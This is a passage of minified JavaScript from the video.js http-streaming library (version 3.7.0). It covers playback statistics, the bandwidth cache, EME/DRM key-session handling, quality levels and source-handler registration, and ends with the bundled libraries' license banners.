read-only')}}}),this.options_.bandwidth&&(this.bandwidth=this.options_.bandwidth),this.options_.throughput&&(this.throughput=this.options_.throughput),Object.defineProperties(this.stats,{bandwidth:{get:()=>this.bandwidth||0,enumerable:!0},mediaRequests:{get:()=>this.playlistController_.mediaRequests_()||0,enumerable:!0},mediaRequestsAborted:{get:()=>this.playlistController_.mediaRequestsAborted_()||0,enumerable:!0},mediaRequestsTimedout:{get:()=>this.playlistController_.mediaRequestsTimedout_()||0,enumerable:!0},mediaRequestsErrored:{get:()=>this.playlistController_.mediaRequestsErrored_()||0,enumerable:!0},mediaTransferDuration:{get:()=>this.playlistController_.mediaTransferDuration_()||0,enumerable:!0},mediaBytesTransferred:{get:()=>this.playlistController_.mediaBytesTransferred_()||0,enumerable:!0},mediaSecondsLoaded:{get:()=>this.playlistController_.mediaSecondsLoaded_()||0,enumerable:!0},mediaAppends:{get:()=>this.playlistController_.mediaAppends_()||0,enumerable:!0},mainAppendsToLoadedData:{get:()=>this.playlistController_.mainAppendsToLoadedData_()||0,enumerable:!0},audioAppendsToLoadedData:{get:()=>this.playlistController_.audioAppendsToLoadedData_()||0,enumerable:!0},appendsToLoadedData:{get:()=>this.playlistController_.appendsToLoadedData_()||0,enumerable:!0},timeToLoadedData:{get:()=>this.playlistController_.timeToLoadedData_()||0,enumerable:!0},buffered:{get:()=>fi(this.tech_.buffered()),enumerable:!0},currentTime:{get:()=>this.tech_.currentTime(),enumerable:!0},currentSource:{get:()=>this.tech_.currentSource_,enumerable:!0},currentTech:{get:()=>this.tech_.name_,enumerable:!0},duration:{get:()=>this.tech_.duration(),enumerable:!0},main:{get:()=>this.playlists.main,enumerable:!0},playerDimensions:{get:()=>this.tech_.currentDimensions(),enumerable:!0},seekable:{get:()=>fi(this.tech_.seekable()),enumerable:!0},timestamp:{get:()=>Date.now(),enumerable:!0},videoPlaybackQuality:{get:()=>this.tech_.getVideoPlaybackQuality(),enumerable:!0}}),this.tech_.one("canplay",this.playlistController_.setupFirstPlay.bind(this.playlistController_)),this.tech_.on("bandwidthupdate",()=>{if(this.options_.useBandwidthFromLocalStorage){var s={bandwidth:this.bandwidth,throughput:Math.round(this.throughput)};if(window.localStorage){var r=(r=Mu())?ce(r,s):s;try{window.localStorage.setItem(Ru,JSON.stringify(r))}catch(n){return}}}}),this.playlistController_.on("selectedinitialmedia",()=>{var s;(s=this).representations=()=>{var r=s.playlistController_.main(),r=zs(r)?s.playlistController_.getAudioTrackPlaylists_():r.playlists;return r?r.filter(n=>!Ja(n)).map((n,a)=>new eg(s,n,n.id)):[]}}),this.playlistController_.sourceUpdater_.on("createdsourcebuffers",()=>{this.setupEme_()}),this.on(this.playlistController_,"progress",function(){this.tech_.trigger("progress")}),this.on(this.playlistController_,"firstplay",function(){this.ignoreNextSeekingEvent_=!0}),this.setupQualityLevels_(),this.tech_.el())&&(this.mediaSourceUrl_=window.URL.createObjectURL(this.playlistController_.mediaSource),this.tech_.src(this.mediaSourceUrl_))}createKeySessions_(){var e=this.playlistController_.mediaTypes_.AUDIO.activePlaylistLoader;this.logger_("waiting for EME key session creation"),sg({player:this.player_,sourceKeySystems:this.source_.keySystems,audioMedia:e&&e.media(),mainPlaylists:this.playlists.main.playlists}).then(()=>{this.logger_("created EME key session"),this.playlistController_.sourceUpdater_.initializedEme()}).catch(t=>{this.logger_("error while creating EME key session",t),this.player_.error({message:"Failed to initialize media keys for EME",code:3})})}handleWaitingForKey_(){this.logger_("waitingforkey fired, attempting to create any new key sessions"),this.createKeySessions_()}setupEme_(){var e=this.playlistController_.mediaTypes_.AUDIO.activePlaylistLoader,e=rg({player:this.player_,sourceKeySystems:this.source_.keySystems,media:this.playlists.media(),audioMedia:e&&e.media()});this.player_.tech_.on("keystatuschange",t=>{if(t.status==="output-restricted"&&(t=this.playlistController_.main(),t&&t.playlists)){let s=[];t.playlists.forEach(r=>{r&&r.attributes&&r.attributes.RESOLUTION&&720<=r.attributes.RESOLUTION.height&&(!r.excludeUntil||r.excludeUntil<1/0)&&(r.excludeUntil=1/0,s.push(r))}),s.length&&(D.log.warn('DRM keystatus changed to "output-restricted." Removing the following HD playlists that will most likely fail to play and clearing the buffer. This may be due to HDCP restrictions on the stream and the capabilities of the current device.',...s),this.playlistController_.mainSegmentLoader_.resetEverything(),this.playlistController_.fastQualityChange_())}}),this.handleWaitingForKey_=this.handleWaitingForKey_.bind(this),this.player_.tech_.on("waitingforkey",this.handleWaitingForKey_),e?this.createKeySessions_():this.playlistController_.sourceUpdater_.initializedEme()}setupQualityLevels_(){var e=D.players[this.tech_.options_.playerId];e&&e.qualityLevels&&!this.qualityLevels_&&(this.qualityLevels_=e.qualityLevels(),this.playlistController_.on("selectedinitialmedia",()=>{var t,s;t=this.qualityLevels_,(s=this).representations().forEach(r=>{t.addQualityLevel(r)}),Nu(t,s.playlists)}),this.playlists.on("mediachange",()=>{Nu(this.qualityLevels_,this.playlists)}))}static version(){return{"@videojs/http-streaming":"3.7.0","mux.js":"7.0.1","mpd-parser":"1.2.2","m3u8-parser":"7.1.0","aes-decrypter":"4.0.1"}}version(){return this.constructor.version()}canChangeType(){return Su.canChangeType()}play(){this.playlistController_.play()}setCurrentTime(e){this.playlistController_.setCurrentTime(e)}duration(){return this.playlistController_.duration()}seekable(){return this.playlistController_.seekable()}dispose(){this.playbackWatcher_&&this.playbackWatcher_.dispose(),this.playlistController_&&this.playlistController_.dispose(),this.qualityLevels_&&this.qualityLevels_.dispose(),this.tech_&&this.tech_.vhs&&delete this.tech_.vhs,this.mediaSourceUrl_&&window.URL.revokeObjectURL&&(window.URL.revokeObjectURL(this.mediaSourceUrl_),this.mediaSourceUrl_=null),this.tech_&&this.tech_.off("waitingforkey",this.handleWaitingForKey_),super.dispose()}convertToProgramTime(e,t){return _m({playlist:this.playlistController_.media(),time:e,callback:t})}seekToProgramTime(e,t,s=!0,r=2){return Gh({programTime:e,playlist:this.playlistController_.media(),retryCount:r,pauseAfterSeek:s,seekTo:this.options_.seekTo,tech:this.options_.tech,callback:t})}setupXhrHooks_(){this.xhr.onRequest=e=>{Uu(this.xhr,e)},this.xhr.onResponse=e=>{Bu(this.xhr,e)},this.xhr.offRequest=e=>{Fu(this.xhr,e)},this.xhr.offResponse=e=>{ju(this.xhr,e)},this.player_.trigger("xhr-hooks-ready")}}let ln={name:"videojs-http-streaming",VERSION:"3.7.0",canHandleSource(i,e={}){return e=ce(D.options,e),ln.canPlayType(i.type,e)},handleSource(i,e,t={}){return t=ce(D.options,t),e.vhs=new qu(i,e,t),e.vhs.xhr=Hh(),e.vhs.setupXhrHooks_(),e.vhs.src(i.src,i.type),e.vhs},canPlayType(i,e){return i=Td(i),i&&(e=ln.getOverrideNative(e),!Ee.supportsTypeNatively(i)||e)?"maybe":""},getOverrideNative(t={}){var{vhs:t={}}=t,e=!(D.browser.IS_ANY_SAFARI||D.browser.IS_IOS),{overrideNative:t=e}=t;return t}};return Fr("avc1.4d400d,mp4a.40.2")&&D.getTech("Html5").registerSourceHandler(ln,0),D.VhsHandler=qu,D.VhsSourceHandler=ln,D.Vhs=Ee,D.use||D.registerComponent("Vhs",Ee),D.options.vhs=D.options.vhs||{},D.getPlugin&&D.getPlugin("reloadSourceOnError")||D.registerPlugin("reloadSourceOnError",function(i){Ou(this,i)}),D})});Zg();})();
/*! @name videojs-contrib-quality-levels @version 4.0.0 @license Apache-2.0 */
/*! @name m3u8-parser @version 7.1.0 @license Apache-2.0 */
/*! @name mpd-parser @version 1.2.2 @license Apache-2.0 */
/*! @name @videojs/http-streaming @version 3.7.0 @license Apache-2.0 */
/*! @name pkcs7 @version 1.0.4 @license Apache-2.0 */
/*! @name aes-decrypter @version 4.0.1 @license Apache-2.0 */
